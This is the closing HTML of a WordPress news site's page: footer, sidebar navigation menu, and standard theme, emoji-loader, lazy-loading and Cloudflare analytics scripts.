<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-62"><a href="https://www.todaysnewsdesk.com/contact-us/">Contact Us</a></li>
</ul>                            </div>
						
						                            <div id="footer-copyright">
                                <p><a href="https://www.todaysnewsdesk.com/">Todays News Desk</a> @ 2023 - All Right Reserved</p>
                            </div>
												                    </div>
				            </div>
        </footer>
	</div><!-- End .wrapper-boxed -->

	<div class="penci-go-to-top-floating"><i class="penciicon-up-chevron"></i></div>
    <a id="close-sidebar-nav"
       class="header-1"><i class="penci-faicon fa fa-close" ></i></a>
    <nav id="sidebar-nav" class="header-1" role="navigation"
	     itemscope
         itemtype="https://schema.org/SiteNavigationElement">

		            <div id="sidebar-nav-logo">
									                        <a href="https://www.todaysnewsdesk.com/"><img class="penci-lazy"
                                                                    src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20240%2060&#039;%3E%3C/svg%3E"
                                                                    width="240"
                                                                    height="60"
                                                                    data-src="https://www.todaysnewsdesk.com/wp-content/uploads/2021/07/cropped-cropped-todaysnewsdesk-banner.png"
                                                                    alt="Todays News Desk"/></a>
									            </div>
		
		            <div class="header-social sidebar-nav-social">
				<div class="inner-header-social">
	</div>            </div>
		
		
		<ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home ajax-mega-menu menu-item-26"><a href="https://www.todaysnewsdesk.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-359"><a href="https://www.todaysnewsdesk.com/category/education/">Education</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-81"><a href="https://www.todaysnewsdesk.com/category/business/">Business</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-360"><a href="https://www.todaysnewsdesk.com/category/forex/">Forex</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-357"><a href="https://www.todaysnewsdesk.com/category/home-improvement/">Home Improvement</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-82"><a href="https://www.todaysnewsdesk.com/category/health/">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-156"><a href="https://www.todaysnewsdesk.com/category/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-354"><a href="https://www.todaysnewsdesk.com/category/lifestyle/fashion/">Fashion</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-358"><a href="https://www.todaysnewsdesk.com/category/movies/">Movies</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children ajax-mega-menu menu-item-355"><a href="https://www.todaysnewsdesk.com/category/review/">Review</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-362"><a href="https://www.todaysnewsdesk.com/category/pet/">Pet</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-363"><a href="https://www.todaysnewsdesk.com/category/technology/automotive/bicycle/">Bicycle</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-73"><a href="https://www.todaysnewsdesk.com/category/sports/">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-33"><a href="https://www.todaysnewsdesk.com/category/technology/">Technology</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-168"><a href="https://www.todaysnewsdesk.com/category/technology/software/">Software</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-110"><a href="https://www.todaysnewsdesk.com/category/technology/automotive/">Automotive</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-356"><a href="https://www.todaysnewsdesk.com/category/technology/computer/">Computer</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-19"><a href="https://www.todaysnewsdesk.com/category/world/">World</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1066"><a href="https://www.todaysnewsdesk.com/contact-us/">Contact Us</a></li>
</ul>    </nav>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/soledad-child/*","/wp-content/themes/soledad/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.todaysnewsdesk.com/wp-content/plugins/penci-shortcodes/assets/play.js?ver=5.4" id="penci-play-js-js"></script>
<script type="text/javascript" src="https://www.todaysnewsdesk.com/wp-content/themes/soledad/js/penci-lazy.js?ver=8.1.3" id="pc-lazy-js"></script>
<script type="text/javascript" src="https://www.todaysnewsdesk.com/wp-content/themes/soledad/js/libs-script.min.js?ver=8.1.3" id="penci-libs-js-js"></script>
<script type="text/javascript" id="main-scripts-js-extra">
/* <![CDATA[ */
var ajax_var_more = {"url":"https://www.todaysnewsdesk.com/wp-admin/admin-ajax.php","nonce":"5ef4ec26e7","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","password":"Password","headerstyle":"default"};
//# sourceURL=main-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.todaysnewsdesk.com/wp-content/themes/soledad/js/main.js?ver=8.1.3" id="main-scripts-js"></script>
<script type="text/javascript" id="penci_ajax_like_post-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https://www.todaysnewsdesk.com/wp-admin/admin-ajax.php","nonce":"5ef4ec26e7","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","password":"Password","headerstyle":"default"};
//# sourceURL=penci_ajax_like_post-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.todaysnewsdesk.com/wp-content/themes/soledad/js/post-like.js?ver=8.1.3" id="penci_ajax_like_post-js"></script>
<script type="text/javascript" src="https://www.todaysnewsdesk.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.todaysnewsdesk.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://www.todaysnewsdesk.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","width":"auto","scroll_offset":"30"};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.todaysnewsdesk.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.42-1673505635" id="ez-toc-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.todaysnewsdesk.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.todaysnewsdesk.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type='text/javascript' id="soledad-pagespeed-header" data-cfasync="false">!function(n,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(n="undefined"!=typeof globalThis?globalThis:n||self).LazyLoad=t()}(this,(function(){"use strict";function n(){return n=Object.assign||function(n){for(var t=1;t<arguments.length;t++){var e=arguments[t];for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&(n[i]=e[i])}return n},n.apply(this,arguments)}var t="undefined"!=typeof window,e=t&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),i=t&&"IntersectionObserver"in window,o=t&&"classList"in document.createElement("p"),a=t&&window.devicePixelRatio>1,r={elements_selector:".lazy",container:e||t?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"loading",class_loaded:"loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},c=function(t){return n({},r,t)},u=function(n,t){var e,i="LazyLoad::Initialized",o=new n(t);try{e=new CustomEvent(i,{detail:{instance:o}})}catch(n){(e=document.createEvent("CustomEvent")).initCustomEvent(i,!1,!1,{instance:o})}window.dispatchEvent(e)},l="src",s="srcset",f="sizes",d="poster",_="llOriginalAttrs",g="loading",v="loaded",b="applied",p="error",h="native",m="data-",E="ll-status",I=function(n,t){return n.getAttribute(m+t)},y=function(n){return I(n,E)},A=function(n,t){return function(n,t,e){var i="data-ll-status";null!==e?n.setAttribute(i,e):n.removeAttribute(i)}(n,0,t)},k=function(n){return A(n,null)},L=function(n){return null===y(n)},w=function(n){return y(n)===h},x=[g,v,b,p],O=function(n,t,e,i){n&&(void 0===i?void 0===e?n(t):n(t,e):n(t,e,i))},N=function(n,t){o?n.classList.add(t):n.className+=(n.className?" ":"")+t},C=function(n,t){o?n.classList.remove(t):n.className=n.className.replace(new RegExp("(^|\\s+)"+t+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")},M=function(n){return n.llTempImage},z=function(n,t){if(t){var e=t._observer;e&&e.unobserve(n)}},R=function(n,t){n&&(n.loadingCount+=t)},T=function(n,t){n&&(n.toLoadCount=t)},G=function(n){for(var t,e=[],i=0;t=n.children[i];i+=1)"SOURCE"===t.tagName&&e.push(t);return e},D=function(n,t){var e=n.parentNode;e&&"PICTURE"===e.tagName&&G(e).forEach(t)},V=function(n,t){G(n).forEach(t)},F=[l],j=[l,d],P=[l,s,f],S=function(n){return!!n[_]},U=function(n){return n[_]},$=function(n){return delete n[_]},q=function(n,t){if(!S(n)){var e={};t.forEach((function(t){e[t]=n.getAttribute(t)})),n[_]=e}},H=function(n,t){if(S(n)){var e=U(n);t.forEach((function(t){!function(n,t,e){e?n.setAttribute(t,e):n.removeAttribute(t)}(n,t,e[t])}))}},B=function(n,t,e){N(n,t.class_loading),A(n,g),e&&(R(e,1),O(t.callback_loading,n,e))},J=function(n,t,e){e&&n.setAttribute(t,e)},K=function(n,t){J(n,f,I(n,t.data_sizes)),J(n,s,I(n,t.data_srcset)),J(n,l,I(n,t.data_src))},Q={IMG:function(n,t){D(n,(function(n){q(n,P),K(n,t)})),q(n,P),K(n,t)},IFRAME:function(n,t){q(n,F),J(n,l,I(n,t.data_src))},VIDEO:function(n,t){V(n,(function(n){q(n,F),J(n,l,I(n,t.data_src))})),q(n,j),J(n,d,I(n,t.data_poster)),J(n,l,I(n,t.data_src)),n.load()}},W=["IMG","IFRAME","VIDEO"],X=function(n,t){!t||function(n){return n.loadingCount>0}(t)||function(n){return n.toLoadCount>0}(t)||O(n.callback_finish,t)},Y=function(n,t,e){n.addEventListener(t,e),n.llEvLisnrs[t]=e},Z=function(n,t,e){n.removeEventListener(t,e)},nn=function(n){return!!n.llEvLisnrs},tn=function(n){if(nn(n)){var t=n.llEvLisnrs;for(var e in t){var i=t[e];Z(n,e,i)}delete n.llEvLisnrs}},en=function(n,t,e){!function(n){delete n.llTempImage}(n),R(e,-1),function(n){n&&(n.toLoadCount-=1)}(e),C(n,t.class_loading),t.unobserve_completed&&z(n,e)},on=function(n,t,e){var i=M(n)||n;nn(i)||function(n,t,e){nn(n)||(n.llEvLisnrs={});var i="VIDEO"===n.tagName?"loadeddata":"load";Y(n,i,t),Y(n,"error",e)}(i,(function(o){!function(n,t,e,i){var o=w(t);en(t,e,i),N(t,e.class_loaded),A(t,v),O(e.callback_loaded,t,i),o||X(e,i)}(0,n,t,e),tn(i)}),(function(o){!function(n,t,e,i){var o=w(t);en(t,e,i),N(t,e.class_error),A(t,p),O(e.callback_error,t,i),o||X(e,i)}(0,n,t,e),tn(i)}))},an=function(n,t,e){!function(n){n.llTempImage=document.createElement("IMG")}(n),on(n,t,e),function(n){S(n)||(n[_]={backgroundImage:n.style.backgroundImage})}(n),function(n,t,e){var i=I(n,t.data_bg),o=I(n,t.data_bg_hidpi),r=a&&o?o:i;r&&(n.style.backgroundImage='url("'.concat(r,'")'),M(n).setAttribute(l,r),B(n,t,e))}(n,t,e),function(n,t,e){var i=I(n,t.data_bg_multi),o=I(n,t.data_bg_multi_hidpi),r=a&&o?o:i;r&&(n.style.backgroundImage=r,function(n,t,e){N(n,t.class_applied),A(n,b),e&&(t.unobserve_completed&&z(n,t),O(t.callback_applied,n,e))}(n,t,e))}(n,t,e)},rn=function(n,t,e){!function(n){return W.indexOf(n.tagName)>-1}(n)?an(n,t,e):function(n,t,e){on(n,t,e),function(n,t,e){var i=Q[n.tagName];i&&(i(n,t),B(n,t,e))}(n,t,e)}(n,t,e)},cn=function(n){n.removeAttribute(l),n.removeAttribute(s),n.removeAttribute(f)},un=function(n){D(n,(function(n){H(n,P)})),H(n,P)},ln={IMG:un,IFRAME:function(n){H(n,F)},VIDEO:function(n){V(n,(function(n){H(n,F)})),H(n,j),n.load()}},sn=function(n,t){(function(n){var t=ln[n.tagName];t?t(n):function(n){if(S(n)){var t=U(n);n.style.backgroundImage=t.backgroundImage}}(n)})(n),function(n,t){L(n)||w(n)||(C(n,t.class_entered),C(n,t.class_exited),C(n,t.class_applied),C(n,t.class_loading),C(n,t.class_loaded),C(n,t.class_error))}(n,t),k(n),$(n)},fn=["IMG","IFRAME","VIDEO"],dn=function(n){return n.use_native&&"loading"in HTMLImageElement.prototype},_n=function(n,t,e){n.forEach((function(n){return function(n){return n.isIntersecting||n.intersectionRatio>0}(n)?function(n,t,e,i){var o=function(n){return x.indexOf(y(n))>=0}(n);A(n,"entered"),N(n,e.class_entered),C(n,e.class_exited),function(n,t,e){t.unobserve_entered&&z(n,e)}(n,e,i),O(e.callback_enter,n,t,i),o||rn(n,e,i)}(n.target,n,t,e):function(n,t,e,i){L(n)||(N(n,e.class_exited),function(n,t,e,i){e.cancel_on_exit&&function(n){return y(n)===g}(n)&&"IMG"===n.tagName&&(tn(n),function(n){D(n,(function(n){cn(n)})),cn(n)}(n),un(n),C(n,e.class_loading),R(i,-1),k(n),O(e.callback_cancel,n,t,i))}(n,t,e,i),O(e.callback_exit,n,t,i))}(n.target,n,t,e)}))},gn=function(n){return Array.prototype.slice.call(n)},vn=function(n){return n.container.querySelectorAll(n.elements_selector)},bn=function(n){return function(n){return y(n)===p}(n)},pn=function(n,t){return function(n){return gn(n).filter(L)}(n||vn(t))},hn=function(n,e){var o=c(n);this._settings=o,this.loadingCount=0,function(n,t){i&&!dn(n)&&(t._observer=new IntersectionObserver((function(e){_n(e,n,t)}),function(n){return{root:n.container===document?null:n.container,rootMargin:n.thresholds||n.threshold+"px"}}(n)))}(o,this),function(n,e){t&&window.addEventListener("online",(function(){!function(n,t){var e;(e=vn(n),gn(e).filter(bn)).forEach((function(t){C(t,n.class_error),k(t)})),t.update()}(n,e)}))}(o,this),this.update(e)};return hn.prototype={update:function(n){var t,o,a=this._settings,r=pn(n,a);T(this,r.length),!e&&i?dn(a)?function(n,t,e){n.forEach((function(n){-1!==fn.indexOf(n.tagName)&&function(n,t,e){n.setAttribute("loading","lazy"),on(n,t,e),function(n,t){var e=Q[n.tagName];e&&e(n,t)}(n,t),A(n,h)}(n,t,e)})),T(e,0)}(r,a,this):(o=r,function(n){n.disconnect()}(t=this._observer),function(n,t){t.forEach((function(t){n.observe(t)}))}(t,o)):this.loadAll(r)},destroy:function(){this._observer&&this._observer.disconnect(),vn(this._settings).forEach((function(n){$(n)})),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(n){var t=this,e=this._settings;pn(n,e).forEach((function(n){z(n,t),rn(n,e,t)}))},restoreAll:function(){var n=this._settings;vn(n).forEach((function(t){sn(t,n)}))}},hn.load=function(n,t){var e=c(t);rn(n,e)},hn.resetStatus=function(n){k(n)},t&&function(n,t){if(t)if(t.length)for(var e,i=0;e=t[i];i+=1)u(n,e);else u(n,t)}(hn,window.lazyLoadOptions),hn}));

(function () {

    var PenciLazy = new LazyLoad({
        elements_selector: '.penci-lazy',
        data_bg: 'bgset',
        class_loading: 'lazyloading',
        class_entered: 'lazyloaded',
        class_loaded: 'pcloaded',
        unobserve_entered: true
    });

    MutationObserver = window.MutationObserver || window.WebKitMutationObserver;

    var observer = new MutationObserver(function(mutations, observer) {
        PenciLazy.update();
    });

    observer.observe(document, {
        subtree: true,
        attributes: true
    });
})();
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"74a80c9d8d95435293e1ecf5438837f9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
